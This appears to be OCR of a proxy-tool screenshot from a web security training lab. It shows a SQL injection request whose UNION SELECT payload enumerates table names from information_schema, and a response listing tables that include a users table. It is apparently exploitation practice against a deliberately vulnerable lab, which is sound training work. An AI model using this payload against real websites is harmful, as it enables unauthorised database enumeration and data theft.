 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+table_name,+NULL+FROM+information_schema.table
s-- HTTP/1.1
2 Host: 0ade009503da54fdc07ca45000f600cc.web-security-academy.net
3 Cookie: session=qlkocMARGpH6zReeRILEigkV4VRZ29io
4 Sec-Ch-Ua: "Chromium";v="109", "Not_A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.5414.75
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ade009503da54fdc07ca45000f600cc.web-security-academy.net
/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Search...
0 matches
Response
Pretty Raw Hex Render \n
459 </tr>
460 <tr>
461 <th>
pg_sequence
</th>
462 </tr>
463 <tr>
464 <th>
foreign_server_options
</th>
465 </tr>
466 <tr>
467 <th>
constraint_column_usage
</th>
468 </tr>
469 <tr>
470 <th>
pg_operator
</th>
471 </tr>
472 <tr>
473 <th>
users_qrktla
</th>
474 </tr>
475 <tr>
476 <th>
pg_extension
</th>
477 </tr>
478 <tr>
479 <th>
view_routine_usage
</th>
480 </tr>
481 <tr>
482 <th>
pg_indexes
</th>
483 </tr>
484 <tr>
485 <th>
pg_replication_slots
</th>
486 </tr>
users
1 match